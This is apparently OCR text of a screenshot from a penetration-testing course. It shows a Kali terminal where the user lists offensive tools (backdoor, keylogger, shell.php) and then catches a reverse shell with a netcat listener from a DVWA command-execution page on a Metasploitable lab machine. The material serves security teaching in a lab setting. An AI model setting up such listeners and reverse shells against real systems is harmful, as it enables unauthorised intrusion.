 Activities Terminator Mon 17:41 ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# ls
backdoored Desktop Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg knock Pictures Templates
backdoored-calc.exe Documents Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg.1 Music Public test
BDFProxy Downloads k.asm New Graph (1).mtgx shell.php ubwLphDV.jpeg
cmdp.exe evilgrade keylogger passwords.txt SmVXDhnG.jpeg Videos
root@kali:~# pwd
/root
root@kali:~# ls; pwd
backdoored Desktop Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg knock Pictures Templates
backdoored-calc.exe Documents Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg.1 Music Public test
BDFProxy Downloads k.asm New Graph (1).mtg ll.php ubwLphDV.jpeg
cmdp.exe evilgrade keylogger passwords.txt hnG.jpeg Videos
/root
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
10.20.14.204: inverse host lookup failed: Unknown host
connect to [10.20.14.203] from (UNKNOWN) [10.20.14.204] 39194
pwd
/var/www/dvwa/vulnerabilities/exec
ls
help
index.php
source
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
CURITY
ûdemy